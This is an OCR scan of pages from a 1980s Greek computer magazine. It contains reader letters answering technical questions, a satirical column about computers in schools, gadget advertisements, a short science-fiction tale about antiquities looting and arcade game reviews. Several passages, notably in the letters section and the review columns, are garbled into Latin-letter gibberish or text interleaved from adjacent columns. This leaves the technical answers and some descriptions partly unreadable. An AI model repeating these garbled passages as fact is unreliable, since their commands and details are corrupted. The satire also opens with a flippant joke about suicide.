Έχουμε χάσει το λογαριοσμό μ' αυτό το παιχνίδι: Επεμβάσεις, ξανά επεμβάσεις. Hints, τips, Pips. Mips... ο Αντώνης ο Λεκόπουλος έχει βαρεθεί να παίονει επεμβόσεις! Ξεφύλλισε κάποιο Pixel, έτσι στην τύχη, κι όλο και κάτι θα πέσει στα χέρια σου!

#### **CONDORE:**

Ενa μόνο έχ\_ουμε να πούμε: Η καχυποψία σου συγκρίνεται μόνο με την καχυποψία σου!

#### **1!.** Πιλπιλίδου:

Ομολογουμένως, το πρόγραμμα που διάλεξες είναι από τα πιο δύσκολα που έχουμε δημοσιεύσει. Δεν ρίχνεις μια ματιά ξανά στα data και στους γραφικούς χαρακτήρες;

#### . Τοσόιι;η (Παγκράτι):

Εμείς φίλε μας δεν έχουμε καμία αντίρρηση να δημοσιεύσουμε τα όσα μας λες. Αρκεί να επικοινωνήσεις με τη σύνταξη του περιοδικού και είμαστε στη διάθεσή σου!



#### $F$  Kouovn

Πώς ήταν δυνατόν να μας ξεφύνει η «κουκλίτσα» φίλε μας: Βέ-Βαια και την έχουμε στο τεύχος 35. To λειτουργικό της σύστους είναι δική της αποκλειστικότητα και λέγεται Amiga-DOS (τι άλλο:) Fig. tic equitôneic noves one exπαιδευτικά προνράμματα, μάλλον θα σε απονοητεύσω. Τουλάγιστον στην Ελλάδα τέτοια πρόγματα απ' όσο ξέρουμε, δεν υπάρχουν. Οσο για το «κουτί» και τις τιμές, τι να σου πω... ό,τι και να σου πω θα σε νελάσω. Ίσως με ένα τηλέφωvo gra computer shops va éveic περισσότερη τύχη.

#### Σερασίδης Βασίλειος:

Angogimm προϋπόθεση για να σωθεί το πρόγραμμα με CODE είναι να είναι κώδικας μηχανής. Гід уд то рыдетс хопошопоїлоє Thy EVTOAN SAVE GIC EENC: SAVE «òvouq» CODE start address. length ónou start address siven n διεύθυνση από την οποία θα αργίΖει να αώζει στο κασετόφωνο ο υπολογιστής και length ο αριθμός TWY bytes nou θα γραφτούν στην κασέτα. Για να το φορτώσεις θα VORIGOTEL VO EKTERÉGEIC TIC EVTOkée CLEAR start address-1 LOAD «òvoug» CODE Dogyogu-LIGTO GAGLIÉVO LIE QUITÓV TOV TOOπο δεν τρέχουν αυτόματα. Θα upopoligee yn grinzeie evo loader de Basic kaj va to dúdejo un το σχετικό LINE ώστε να τρέγει **OUTOURTO** 

#### Μ. Δερμιτζάκη:

Αφού μας παρακαλείς τόσο πολύ, μπορούμε εμείς να σου χαλάdouus to vathor Ac anvigatus aπό την σονή: ΑΤ και XT είναι και τευθείαν απόνονοι του IBM PC με τη διαφορά ότι είναι βελτιωμένοι και ως προς την ταχύτητα και ως προς το configuration. Χαρακτηριστικά σου αναφέρω ότι ο «παλιός» IBM τρέγει στα 4.77 MHz ενώ ένας συνηθισμένος AT πιάνει με «τετάρτη» τα 12 ΜΗχ!

Οι διάφορες κάρτες EGA, CGA και Hercules δεν είναι τίποτε άλλο από κάρτες γραφικών, οι οποί-SC GUYÃËOVTOL OOV TEQUOSOSIOKEC **UOVOÃEC GUVORNO EGUITENIKO KOL** εφοδιάζουν τους συμβατούς με γραφικά ποικίλων χρωματισμών και minimeuw H Ainn RS232 siyau n wwarrn gelolakh θύρα. Αντίθετα us την παράλληλη θύρα (ή αλλιώς Centronics) στη σειριακή θύρα τα δεδομένο πηναινοέοχονται από τα περιφερειακά στον υπολογιστή και αντίθετα το ένα πίσω από το άλλο. Όπως καταλαβαίνεις δεν μπορούμε να περιμένουμε από τη θύρα αυτή μεγάλη γρηγοράδα. Οι επε-ESOVOGTÉS TÉACS BOBB KOL 8086 sivou ou kaonice CPU Tow ours βατών. Νουίζω ότι τελειώσουε. Στη διάθεσή σου!

#### Σερ. Αννελή:

Να, κάτι τέτοια μας λέτε και κοντεύουμε να το πάρουμε πάνω μας! Φίλε μας, να' σαι σίγουρος ότι όλα αυτά που μας ζήτησες θα

προγματοποιηθούν Μένοι τότε έγω να σου πω δύο λέξεις: Ευγα-**Ιώτορονυα...** και ώτοιο

#### M. Kouvěkn:

Ε, λοιπόν, το ξέρεις ότι είσαι κουτσουπόλης: Για να δεις πάντως πόσο σε σκεφτήκουε. διάβασε την επικαιρότητα και δεν θα νάσεις. Όσο για τις νενικές συμβουλές. υπάρχει η μαγική λέξη: PIXEL τεύvoc 34!

#### Βασίλης Τσιρώνης:

Βεβαίως και μπορεί να νίνει μέon and to CP/M. Yndoys: ένα Transient monunculun us owned SET COM To onoio vogaovrac (σε περιβάλλον CP/M) SET όνομα αργείου IRWI αναιρείται η προgradia Read Only. 'Ergi Bg unoρέσεις να σβήσεις το πρόγραμμα και με την εντολή ΕRA.





## EYAYMNEPROPHMA

## H TAEH **TOY 200**

α πηδάς από το παράθυρό σου aποφασισμένος να αυτοκτονήσεις, επειδή δεν μπορείς να τελειώσεις το Samantha Fox's Strip Poker, είναι λογικό, εκτός κι αν μένεις σε υπόγειο και το παράθυρό σου απέχει 30 εκατοστά από το έδαφος, οπότε είναι, το λιγότερο, βλακεία. Να είσαι όμως στα νιάτα σου ο μεγαλύτερος κοπανατζής που γνώρισε ποτέ η ελλην κή εκπαίδευση , να κάνεις κοπάνες ακόμα και τις μέρες των διακοπών κι όταν μεγαλώσεις να γίνεις καθηγητής σε γυμνάσιο, είναι τραγική βλακεία. Χώρια δηλαδή που ούτε πολλά θα παίρνεις, ούτε την ησυχία σου θα έχεις, αφού είναι σίγουρο ότι οι μαθητές σου θα σου αλλάξουν τα φώτα. Ιδίως τώρα που η Πληροφορική μπαίνει στα σχολείq.

Δυστυχώς, το Υπουργείο Παιδείας απεφάσισε, από φέτος, να εντάξει τη διδασκαλία του computing στη στοιχειώδη και μέ ση εκπαίδευση , χωρίς να υπολογίσει τους κινδύνους μιας τέτοιας απόφασης. Μπορεί , βέβαια, τα πρώτα αποτελέσματα να είναι ενθαρρυνηκά. Οι μαθητές μάλιστα της Α" τάξης του Δημοτικού σχολείου Κάτω Ριζάς έγραψαν κιόλας ένα εκπαιδευτικό πρόγραμμα πρακτικής αριθμητικής που κάνει προσθέσεις και αφαιρέσεις με πορτοκάλια («2 πορτοκάλια <sup>+</sup>3 πορτοκάλια πόσα πορτοκάλια μας κάνουν;» και τέτοια θαυμάσια} . Το πρόγραμμα τρέχει σε όλα τα κομπιούτερς, εκτός από τον Αρρίε που πήρε το ζήτημα προσωπικά και αρνείται να υπολογίζει πορτοκάλια.

Επιπλέον, όπως ανακοινώθηκε επίσημα, πέροαπό την εξοικείωση των ελληνόπουλων με τη σύvχρονη τεχνολογία, αναμένεται και σημαντική βελτίωση στον τομέα του εκπαιδευτικού software. Για παράδειγμα, σύντομα η TASWORD θα κυκλοφορήσει μια επεξεργασία κειμένου, ειδικά για μαθητές, που με το πάτημα ενός μόνο κουμπιού θα γράφουν 500 φορές τη φράση «Δεν θα ξανακάνω αταξίες μέσα στην τάξη».

Χώρια που η Πληροφορική, με το ενδ ιαφέρον που παρουσιά ζει, έγινε κιόλας το αγαπημένο μάθημα των παιδιών και, σίγουρα , θα τους εξασφαλίζει μεγάλους βαθμούς- 17 και πάνω - αντίθετα με άλλα μαθήματα, όπως η έκθεση, όπου οι μαθητές μάς υστερούν δραματικά (στις τελευταίες Πανελλαδικές μπήκε θέμα «Τι ώρα είναι;» και το 85% των υποψηφίων έγρα ψε κάτω οπό τη βάση)

Οποια όμως κι ον είναι τα πλεονεκτήματα που υπόσχεται η Πληροφορική. το σίγουρο είναι ότι η διδασκαλία της θα δημιουργήσει τεράστια προβλήματα . Η σχολική αίθουσα του 2000, όπου ο κομπιούτερ θα υριαρχεί, θα είναι εφιάλτης για τον καθηγητή και απειλή γιο ην ανθρωπότητα: Τα super-micros στα χέρια μικρών παιδιών είναι δυναμίτης. Φυσικά στη χώρο μας δε θα χουμε τέτοιο πρόβλημα. Τα χρήματα που θα δοθούν για την αγορά μηχανημάτων, μόλ ς που φτάνουν για να αγορασθούν κομπιούτερς τόσο παλιά που δεν θα φορτώνουν από dίsk-driνe ή κασετόφωνο, αλλά από γραμμόφωνο με χων ί. Αλλά ποτέ δεν μπορείς να είσαι βέβαιος!'

·στον μέσα σε τρία χρόνια, από τον «ήχο» του Spectrυm, που γιο να τον ακουσεις έπρεπε να τεντώσεις τα αυτιά σου όσο μπορούσες (πολλοί φανατικοί υsers έπαθαν ζημιά και τα αυτιά τους γίνανε σαν του Mister-Spok) φτάσαμε στον τε τρακάναλο του ST και της Amiga, όταν από το πληκτρολόγιο του 48άρη, που για να βρεις το ATTR χρειαζόσουν χάρτη και άπειρες ζωές, φτάσαμε στο mouse και στα user-friendly λειτουργικά, όταν οπό το ηλίθια graphics του SPACE ΙΝVΑ-DΕRS,φτάσομε σε τόσο ζωντανά και ρεαλιστικά παιχνίδια, που σήμερα παίζεις κρεμάλα με τον Macintosh κι αν δεν έχεις μεγάλο λεξιλόγιο σε βρίσκουν στραγγαλισμένο μπροστά στο πληκτρολόγιο. Όταν λο ιπόν συμβαίνουν όλο αυτά, ε, τότε πρέπει να προσέχεις μικρούς και μεγάλους

Με το modem και τα on line συστήματα ο μπέμπης της γειτόνισσας μπορεί να ρίξει όλο το πυρηνικό οπλοστάσιο του ΝΑΤΟ στην ουλή σου

Και, φυσικά, υπάρχει ο κίνδυνος ατυχημάτων για τα ίδια το παιδιά. Δεν έχουν περάσει ούτε δύο μήνες από το τραγικό ατύχημα της Αϊόβα, όπου ο 15χρονος μαθητής John ο' Keen , θέλοντας να κάνει κοπάνα από το μάθη μα της Πληροφορικής και βρίσκοντας την πόρτα του διαδρόμου κλειδωμένη και τα παράθυρα της τάξης του κλειστά,έτρεξε στο PC του σχολείου του το ART-STUDIO, άνοιξε ένα οπό τα παράθυρα του προγρόμματος και προσπάθησε να βγει, με τραγικό αποτέλεσμα λίγες ώρες αργότερα να μεταφερθεί στο νοσοκομείο με το μόνιτορ σφηνομένο στο κεφάλι.

Προσοχή, λοιπόν! Η τάξη του 2000, η τάξη της Πληροφορικής,είναι κίνδυνος-θάνατος. Ιδιαίτερο τώρα που βγαίνουν τα νέα εκπληκτικά μηχανήματα: οι computers με τεχνητή νοημοσύνη,υπολογιστέςδηλοδή που μποροl;ν να σκέφτονται,υπολογιστές εξυπνότεροι από πολλούς ανθρώπους (απόδειξη, ότι γράφονται συνδρομητές στο PIXEL).

Δημ. Γαζήλας.

. . ارتقدا **I.A. LE MARIE** 

#### **MOVING SOUND**

'Εν? .ωραίο desi~n είναι της PHΙLIPS, όπως σιγουpα το nρωτο πραγμα που σε «τραβόεη) σε ένα φορητό. Το D8304 βλέπετε, δεν ξεφεύγει από τον κανόνα • είναι τουλάχιστον εντυπωσιακό!

Πέρα από την εμφάνιση, είναι ένα διπλό κασετόφωνο με γραφικό ισοσταθμιστή πέντε περιοχών, με ραδιόφωνο τεσσάρων περ οχών **(FM,** LW, MW, SW) και αρκετές δυνατότητες - ευκολίες.

Από το κυριότερα γαρακτηριστικά του είναι το σύστημα 3 δρόμων - 5 μεναφώνων που διαθέτει.

τ 0 ... πέμπτο μεγάφωνο (που είναι και το μεγαλύτερο) έχει το ρόλο του υπογούφερ βοηθώντας στην απόδοση των χαμηλών συχνοτήτων και, φυσικό, βελτιώνοντας τη μουσική σας αnόλαυσηι

·Εχει δυνατότητα για aντιγραφή κασέτα - κασετα με μεγάλη ταχύτητα, εισόδους για CD-players και τέλος μπορεί να παίζει συνεχόμενα από το ένα κασετόφωνο στο άλλο για... aπόλαυση διαρκείας.

Η τιμή αυτού 48.960 δρχ. ι θα το βρείτε στα καταστήματα με την επιγραφή PHILIPS.

Αντιπροσωπία για την Ελλάδα η ΦΙΛΙΠΣ ΕΛΛΗΝΙΚΗ Α.Ε. 25ης Μαρτίου 15 στον Ταύρο, τηλέφ ωνο 4894311.

#### ΕΝΑ ΕΞΥΠΝΟ **ΡΟΛΟΥ**

να από τα ωραιότερα να ~nό τα ωpσιότερα **W** ρολογια της ουλλογής της CASIO είναι και το AQ-9W της φωτογραφίας. Προσφέρει, όπως βλέπετε, ψηφιακές και αναλογικές ενδείξεις, διαθέτει χρονόμετρο δεκάτων του δευτερολέπτου, δεύτερη ώρα - για όσους θέλουν να ξέρουν συνέχεια και την ώρα... Μελβούρνης και ημερήσιο ξυπνητήρι. Έχει, τέλος, «έξυπνο» ημερολόγιο - ξέρει τα δίσεκτα έτη · και βεβαίως είναι αδιάβροχο.

Κοστίζει 7250 δρχ. περίπου και νια περισσότερες πληροφορίες η αντιπροσωπία της CASIO είναι η ΕΛΜΗ Α.Ε., Χ. Τρικούπη 22, στο κέντρο της Αθήνας, τηλέφωνα 3643811-3.



Επιμέλεια: Βασίλης Τερζόπουλος

## $\overline{\text{TAHEIAZONTAE} \text{ to AIOAYTO}}}$

να το πούμε έτσι - της Αυστραλίας! SONY. Πέρα από το.. . Το ψηλης ποιότητας χαριτωμένο του όνομα (WA- κασετόφωνο, πέρα από τα<br>8000 MK Il) αυτό που του συνηθισμένο έχει ΑΠΤΟ-8000 ΜΚ ΙΙ) αυτό που<br>βλέπετε στη φωτονοσφία, περιλαμβάνει ένα δέκτη παγκοσμίου λήψεως και ένα Βεβαίως, είναι κασετόφωνο. στερεοφωνικό!

σως ο τίτλος να "και οκτώ μπάντες βραχέων<br>"προδιαθέτει για τις (SW1-8), ώστε να<br>δυνατότητες αυτού του απολαμβάνετε άνετα το... δυνατότητες αυτού του **απολαμβάνετε άνετα το...**<br>φορητού - αν μπορούμε - «ράδιο Γρυαδαλαχάρα» της

REVERSE και στην εγγραφή<br>και στην αναπαραγωνή, Ο δέκτης έχει FM, MW Διαθέτει επίσης ένα

ρολόι-ξυπνητήρι, για να σας θυμίζει να ακούσετε την αγαπημένη σας εκπομπή και ένα στερεοφωνικό μικρόφωνο, για τις «ζωντανές» ηχογραφήσεις. Μπορείτε να το βρείτε στις 165.000 δρχ., στην ντιπροσωπία της SONY, Σ. ΠΕΤΡΟΧΕΙΛΟΣ & ΣΙΑ Ο.Ε., Συγγρού 135 , Αθήνα τηλέφωνα 9348559, 9348554.



όνο με ορχήστρα<br>θα μπορούσαμε να θο ορούοομε •ο σuγκρινοuμε ο PSR 22 της ΥΑΜΑΗΑ, βλέποντας τις

δυνατότητές του. Προσέξτε κάποιες από αυτές: 32 ήχοι «έτοιμοι» που μπορείτε και να τους διαμορφώσετε όπως τους προτιμάτε και φυσικά να τους χρησιμοποιήσετε στις συνθέσεις σας -, 6 ήχοι κρουστών για κατασκευή ρυθμού, 4 ήχοι ακομπανιαμέντων, 16 ρυθμοί. ξεχωριστή ρύθμιση έντασης ντραμς και πλήκτρων και πολλές ακόμα που απλά δεν νίνεται, λόγω χώρου, να .<br>περιγράψουμε.

Το PSR-22 είναι<br>στερεοφωνικό, διαθέτει εξόδους για σχυτή και είναι και φορητό - φυσικά αφού δουλεύει και με μπαταρίες 9V. Κοστίζει ρίπου 73.000 δρχ. και για περισσότερες πληροφορίες, η αντιπροσωπία της ΥΑΜΑΗΑ είναι η Φ. ΝΑΚΑΣ ΑΕ, Ναμαρίνου 13, Αθήνα, πλέφωνα 3647111-6.

anto



καπτα-Γιώργης έστριψε το δοιάκι και το καϊκάκι πήρε να στρίβει κατά το Πιπέρι, το μικρό νησάκι κοντά στην Αλόννησο. Στην πλώρη ο Μαξ, ο νεαρός Γερμανός με το παιδικό πρόσωπο, άρχισε να φοράει τις φιάλες για να βουτήξει. Ο Μήτσος, γιος του καπτα-Γιώργη και άξιος ψαροντουφεκάς ο ίδιος, κοίταξε τον εξοπλισμό του Μαξ με μίνμα θαυμασμού και ζήλειας.

- Ε, Μαξ, του φώναξε για ν' ακουστεί πάνω απ' το «ντούκουντούκου» της παλιάς μηχανής, αν τά 'χα εγώ όλα τούτα δεν θα Βναζα μόνο φωτογραφίες. Κατάλαβες; Καπίτο;

Ο Μαξ του χαμογέλασε και του απάντησε με σπασμένα Ελληνι-Ká:

— Ζεν πειράζει, εγκώ καταλαβαίνεις εσένα. Εγκώ φεύγκει σε ένα μήνα, εσύ κρατήσει όλο...

Ο καπτα-Γιώρνης κούνησε το κεφάλι μελανγολικά και άργισε να χτυπάει ένα τσιγάρο στο πακέτο του, κουμαντάροντας το δοιάκι με το πόδι. Εν τω μεταξύ ο Μαξ είχε ετοιμαστεί και δοκίμαζε την υποβρύχια φωτογραφική του μηχανή. Ο Μήτσος δίπλα του φόρεσε τα βατραχοπέδιλα κι έκανε νόημα στον πατέρα του πως είχαν φτάσει στο σωστό σημείο. Η μηχανή ξερόβηξε και σώπασε, τα κουπιά κατέβηκαν στο νερό και τα στιβαρά χέρια του Μήτσου τα κράτησαν κόντρα μέχρι που σταμάτησε τελείως να κινείται το καΐκι

Το ένα «πλαφ» ήρθε πολύ κοντά με το άλλο: Ο Μαξ κι ο Μήτσος βούτηξαν σχεδόν ταυτόχρονα, ο πρώτος με πλήρη εξοπλισμό κι ο δεύτερος με το στοιχειώδη του ψαροντουφεκά - μάσκα, αναπνευστήρα, πέδιλα, ψαροντούφεκο με λάστιχα... Ο καπτα-Γιώργης έμεινε μόνος στην πρύμνη να κοιτάζει το νερό που τους είχε καταπιεί και να ρουφάει τον καπνό του τοιγάρου του. «Θαρρούν πως με ξεγέλασαν», μουρμούρισε, «ότι τάχαμου ήρθαν για φωτογραφίες... Θαρρούν πως δεν το ξέρω που εδώ από κάτω έχει αρχαία... Σάματις εμείς στα νιάτα μας δεν βουτούσαμε; Δεν το δαμε, κοτζάμ καράβι».

Ο γιος του ξαναβγήκε στην επιφάνεια να πάρει ανάσα. Με το κεφάλι μέσα στο νερό, παρακολουθούσε τη φιγούρα του Μαξ που κατέβαινε στο βυθό το γεμάτο φύκια και βράχια. Έκανε να ξαναβουτήξει, αλλά ο καπτα-Γιώργης χτύπησε το κουπί στα κύματα κι ο παφλασμός έκανε το Μήτσο να γυρίσει. Έβγαλε το κεφάλι του απ' το νερό και τον κοίταξε ερωτηματικά. Εκείνος του 'κανε νόημα να πλησιάσει. Ο Μήτσος υπάκουα ήρθε κοντά.

- Ανέβα, τού 'πε κοφτά και άγρια ο καπτα-Γιώργης. Ο Μήτσος κάτι πήγε να πει, αλλά το αυστηρό βλέμμα του πατέρα του τον έπεισε. Ανέβηκε κι έβγαλε τη μάσκα. Πριν προλάβει να μιλήσει, ο καπτα-Γιώργης τον χαστούκισε και του 'πε:

- Τούτος εδώ ο γερμαναράς ήρθε να μας κλέψει. Αυτά τα αρχαία μας ανήκουν... Είναι δικά μας... Κι αν δεν τα φυλάξουμε εμείς, πάλι δεν φεύνουν από δω. Ξέρεις πόσοι χάθηκαν εδώ, σ' αυτά τα νερά; Δεν ξέρεις - ο κόσμος δεν μιλάει, γι<u>ατί σέβονται την</u> κληρονομιά τους. Εγώ όμως θα σου πω... Όποιος κατέβηκε εκεί, δεν ξανανέβηκε ζωντανός... Να, δες το φίλο σου το Γερμανό!

Ο Μήτσος γύρισε κατά κει που του 'δειχνε ο πατέρας του και είδε με φρίκη το πτώμα του Μαξ να προβάλλει, μισοκαμμένο...

Στα γραφεία της Διαγαλαξιακής Υπηρεσίας Αρχαιοτήτων του Γαλαξία έφτασε το μήνυμα του ρομπότ-φύλακα απ' την Αλόννησο της Γης: «Νέα απόπειρα αρχαιοκαπηλείας εξουδετερώθηκε επιτυχώς».

### COMPUTER MAGIC ΤΟ ΜΑΓΙΚΟ ΟΝΟΜΑ ΣΤΟ ΜΑΓΙΚΟ ΚΟΣΜΟ ΤΩΝ COMPUTERS.



**COMPUTER MAGIC ENE.** ΚΩΛΕΤΤΗ 11. ΑΘΗΝΑ 106 81. ΤΗΛ: 3617.089-3611.322-3615.571, TELEX: 226066

ΕΝΔΙΑΦΕΡΟΜΕΘΑ ΓΙΑ ΣΟΒΑΡΟΥΣ DEALERS Σ' ΟΛΟΚΛΗΡΗ ΤΗΝ ΕΛΛΑΔΑ

TOM A **AEKOROYAOY F KYRAPISSH** 

ARCADE



Ι ΠΟλεμικές τέγγες είναι ένα θέμα που πάντα συνκινούσε τους προγραμματιστές, σε όλα τα επίπεδα από TOUC home micros uéχοι τα arcades. Ο λόγος είναι άγνωστος. Ίσως η προσομοίωση της ανθρώπινης κίνησης ν' αποτελεί κάποια ξεχωριστή πρόκληση (σε λίγο θα είναι έтощо кај то δικό μου arcade game με τίτλο: «Μια Μέρα στη Σύνταξη του Pixel»).

**INBERT GOIN** 

© GRPOOM 1887

Δεν μου λέτε τώρα, σας αρέ-

σουν τα ταξίδια? Nar? Floàri contig Το ξύλο σας αρέσει? Επίσης? Ε τότε έχετε όλα τα αιτού ενο προσόντα γιο να παίξετε Street Fighter.

δων τοu δρόμου . Η υπόθεση φτωχογειτονιές και ρubs του είναι φυσικά ανύπαρκτη, πλην Λονδίνου στη Βρετανία, παραόμως αυτό δεν παίζει κανένα δοσιακάσπίτια στην Ιαπωνία και<br>Δολο στην αξιολόγηση, του τέλος η πανωμένη πρεμία στη ρόλο στην αξιολόγηση, του τέλος η παγωμένη ηρεμία στη<br>παιχνιδιού.

Ταξιδεύετε λοιπόν σε τέσ-

qερις χώρες ΗΠΑ, Αγγλία, Σ. · Ενωση, απωνία) προσπαθώντας κάθε φορά να νικήσετε τον εκεί πρωταθλητή . ποu η αναμέΤρηση δεν ί σε στάδιο μπροστά σε γιλιάδες θεατές, αλλά έξω μοuς. Το γεγονός την ευκαιρία ματιστές να εμπλουτίσουν το παιχνίδι με μπέροχα background graphics, διαφορετικά φυσικά για κάθε χώρα. Η ιδιαιτερότητα σε αυτό το σηugio givoj on to graphics gutó δεν είναι κάποια κλασικά ννωρίσματα κάθε χώρας. Έτσι μην περιμένετε να παλαίψετε μπροστά απ' το άναλμα της Ελευθερίας, ή το Big Ben.

Οι ακηνές που έχουν επιλεχθεί για να στηθεί το φόντο του παιγνιδιού είναι παρμένες μέπας καινούργιο δημιούργημα παι της παριβάλλον των πό-<br>πης Capcom είναι ένα μείγμα λεων της κάθε χώρας: graffiting<br>παλεμικών τεχνών και καμνάπάνω σε τρένα στις Η.Π.Α.. Ρωσία.

ε τον ίδιο τρόπο αλλάζουν και οι τεχνοτροπίες των αντιπάλων. Έτσι απ' το μποξ των Αμερικάνων, περνάτε στο Kυng -Fυ των Γιαπωνέζων, από κε <sup>ι</sup> στην ωμή βία των Βρετανών hooligans και τέλος στα ηαραδοσιaκά μπαστούνια των Ρώσων.

Σε αυτό το σημείο μάλλον θα πρέπει να σταθούμε στα graphics του παιχνιδιού που είναι πράγματι εκπληκτικά.

Αςαρχίσοuμεαn· τα χρώμα· τα για να σας πούμε ότι το παιχνίδι διαθέτει μία παλέτα 4.500 περίπου χρωμάτων που χρησιμοποιούνται όλα.

Το επόμενο πράγμα που κάνει εντύπωση είναι τα τεράστια sprites του. Πράγματι, έχω να<br>δω τόσο μεγάλα sprites απ΄ την εποχή του Great Guria-



nos. Παρ· όλο όμως που το μέεθος είναι τόσο μεγάλο, δεν δημιουργείται κανένα πρόλημα στoanίmat on που είναι ολύ φυσικό.

Στην κυρίως μάχη τώρα, κάε αναμέτρηση διαρκεi τρεις υρους που σημαινει οτι πρέπει να νικήσετε κάθε αντίπαλο τρεις φορές για να προχωρη σετε στον επόμενο.

Ο έλεγχος που ασκείτε επά νω στο μαχητη σας ειναι πάρα πολύ καλός, ενώ έχετε στη διάθεσή σας μια πολύ μεγάλη γκά μα από χτυπήματα

Η βαθμολογία που παίρνετε είναι ανάλογη με τα χτυπήματα, ενώ κάθε τρεις - τέσσερις



κεντρική ιδέα του **HATT**<br>
Mhy<br>
Mhy<br>
Werkers<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Velletters<br>
Vel BATTLE FIELD είναι:<br>Μην οδηγείτε ποτέ μεταχειρισμένη χρονομηχονή. Δεν κινδυνευετε μόνο να φατε

stage το οποίο σας δίνει επί~ σης αρκετούς βαθμούς- ον βέβαια τα πάτε καλά.

Για τον ήχο του παιχνιδιού τώρα, δεν νομίζω πως χρειάζο ται ιδιαiτερα σχόλια. Φυσικά είναι sampled, χαρίζοντας έτσι τη γνωοτη ηχητική πιστοτη ,α .

Συνοψίζοντας , έχουμε ένα πάρα πολύ ελκυστικό παιχνίδι που, αν και δεν έχει κάποια σπουδαία υπόθεση, καταφέρνει και αγγίζει το άριστο. Το μόνο πράγμα στο οποίο ίσως υστερει ει ναι οτι ο παικτης το βαριέται μάλλον γρήγορα.



κλήση αλλά και να «μείνετε» σε καμιά παράξενη εποχή Και καλά να βρεθείτε κάπου στο 1937, όλο και κάποιος θα βρεθεί να σας βοηθήσει Για φανταστείτε όμως να ανοίξετε την πόρτα , με το «κοντεράκι» κολλημένο στα 700.000 π.Χ.. Κάπως έτσι λοιπόν φαίνεται

ότι έχει η κατάσταση. Μη φοβά-



